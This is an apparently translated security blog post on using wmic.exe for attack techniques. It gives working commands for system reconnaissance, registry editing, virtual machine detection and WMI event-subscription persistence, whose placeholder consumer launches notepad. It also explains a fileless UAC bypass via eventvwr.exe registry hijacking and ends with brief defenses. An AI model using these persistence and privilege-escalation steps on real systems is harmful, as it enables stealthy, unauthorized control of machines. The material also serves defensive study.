0x00 Introduction
---
Recently, I studied the method shared by Matt Graeber@mattifestation titled 'WMI Persistence using wmic.exe', which gave me new insights into WMI attack techniques. This article will combine previous research findings to share some techniques for leveraging wmic.
References:
http://www.exploit-monday.com/2016/08/wmi-persistence-using-wmic.html
0x01 Introduction
---
In previous articles 'WMI Attacks', 'WMI Backdoor', and 'WMI Defense', I shared attack techniques implemented through Poweshell and mof invoking WMI.
Similarly, using wmic.exe can achieve the same effect, and it is more direct—simply run commands directly in cmd.
0x02 Information Gathering
---
Obtain operating system-related information
Poweshell code is as follows:
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_OperatingSystem

The command to switch to wmic.exe is:

wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_OperatingSystem
The echo is as shown
Note:
The format of the echoed content is not aligned; parameters need to be added to specify the output format

To display line by line as in the PowerShell echo, the following parameters need to be added:
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_OperatingSystem GET /all /FORMAT:list
As shown
Following this format, other methods of querying WMI via PowerShell can also be implemented using wmic, for example:
PowerShell code:
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_ComputerSystem
Corresponding
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_ComputerSystem GET /all /FORMAT:list
Method to output results to a file:
wmic /OUTPUT:c:\test\1.txt /NAMESPACE:"\\root\CIMV2" PATH Win32_ComputerSystem GET /all /FORMAT:list
0x03 Registry Operations
PowerShell code as follows:
Get-WmiObject -Namespace ROOT\DEFAULT -Class StdRegProv
Push-Location HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles
Get-ItemProperty Sys
Complete wmic code as follows:
Enumerate subkeys:


wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call EnumKey ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles"
Registry content as shown in the figure
Command return results as shown in the figure
Note:
Method execution successful does not necessarily mean obtaining correct return results; attention must be paid to the correct parameter input here. As shown in Figure 2-6, intentionally omitting " still prompts Method execution successful, but the return result is incorrect
Enumerate specified key values:

wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call EnumValues ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\Sys"
The return result is as shown in the figure
Get the string data value of the specified value:

wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call GetStringValue ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\Sys","TasksDir"
The return result is as shown in the figure
Create subkey:

wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call CreateKey ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test"
The return result is as shown in the figure
Note:
Note the permission issue; administrator privileges are required here.
Set a string value for a named value:

wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call SetStringValue ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test","Data","Name"
The result is as shown in the figure.
Note:
If a named value does not exist, it will be created; if it exists, it will be modified.
Delete subkey:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call DeleteKey ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test"
Delete a named value setting:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call DeleteValue ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test","Name"
Note:
The above parameter descriptions are referenced from https://msdn.microsoft.com/en-us/library/aa393664(VS.85).aspx
The meaning of the special character ^&H80000002 is as follows:
&H80000000 'HKEY_CLASSES_ROOT'
&H80000001 'HKEY_CURRENT_USER
&H80000002 'HKEY_LOCAL_MACHINE
&H80000003 'HKEY_USERS
&H80000005 'HKEY_CURRENT_CONFIG
0x04 Virtual Machine Detection

1. Check TotalPhysicalMemory and NumberOfLogicalProcessors
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_ComputerSystem GET NumberOfLogicalProcessors,TotalPhysicalMemory /FORMAT:list
The returned result is as shown in the figure
2. Check current processes
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_Process GET Caption /FORMAT:list
0x05 WMI Persistence
The complete PowerShell implementation code is as follows:
$filterName = 'BotFilter82' |
Next, the corresponding WMIC invocation process is introduced step by step
1. Create an __EventFilter instance
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="BotFilter82", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
2. Create an __EventConsumer instance
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", ExecutablePath="C:\Windows\System32\notepad.exe",CommandLineTemplate="C:\Windows\System32\notepad.exe"
3. Create a __FilterToConsumerBinding instance
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"BotFilter82\"", Consumer="CommandLineEventConsumer.Name=\"BotConsumer23\""
4. List the __EventFilter and __EventConsumer instances
Filters:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
Event Consumers:
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
Event Bindings:
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
Code viewed via PowerShell:
Filters:
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Event Consumers:
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
Event Bindings:
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
5. Remove all instances
Filters:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="BotFilter82" DELETE
Event Consumers:
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer WHERE Name="BotConsumer23" DELETE
Event Bindings:
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='BotFilter82'" DELETE
Note:
In wmic Binding's Filter parameter "BotFilter82", the " must be changed to '
Implementation code for cleanup via PowerShell:
Filters:
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='BotFilter82'" | Remove-WmiObject -Verbose
Event Consumers:
Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter "Name='BotConsumer23'" | Remove-WmiObject -Verbose
Event Bindings:
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE '%BotFilter82%'" | Remove-WmiObject -Verbose
0x05 fileless UAC bypass using eventvwr.exe and registry hijacking
Some wmic operations require administrator privileges, here's a recently learned UAC bypass technique
fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking
Learning link:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
Author:
Matt Nelson @enigma0x3
Principle
When the process eventvwr.exe starts, it first looks for the registry location HKCU\Software\Classes\mscfile\shell\open\command. If this location is empty, it then looks for the registry location HKCR\mscfile\shell\open\command (whose default value is %SystemRoot%\system32\mmc.exe "%1" %*), launches mmc.exe with high privileges, and finally opens eventvwr.msc.
As shown in the figure

Next, if a payload is added to the registry HKCU\Software\Classes\mscfile\shell\open\command, the preset payload can be executed before launching mmc.exe.
The most important point:
Modifying the key value of the registry HKCU\Software\Classes\mscfile\shell\open\command only requires standard user permissions.
Implementation
The author shared a PoC code implemented via PowerShell, with the link below:
https://github.com/enigma0x3/Misc-PowerShell-Stuff/blob/master/Invoke-EventVwrBypass.ps1
If the PoC executes successfully, it will write "Is Elevated: True" under C:\UACBypassTest.
Note:
By default, operations on files in the c:\ directory will be blocked by UAC.
I forked the author's code and made slight modifications, running the following command:
C:\Windows\System32\cmd.exe /c copy c:\test\1.txt c:\1.txt
Address:
An open-source project
Advantages
This method differs significantly from conventional approaches, with the following advantages:
- Fileless
- No process injection required
- No need to copy privileged files
Applicable Environments
Windows 7
Windows 8.1
Windows 10
Defense
- set the UAC level to "Always Notify"
- remove the current user from the Local Administrators group
- alert on new registry entries in HKCU\Software\Classes\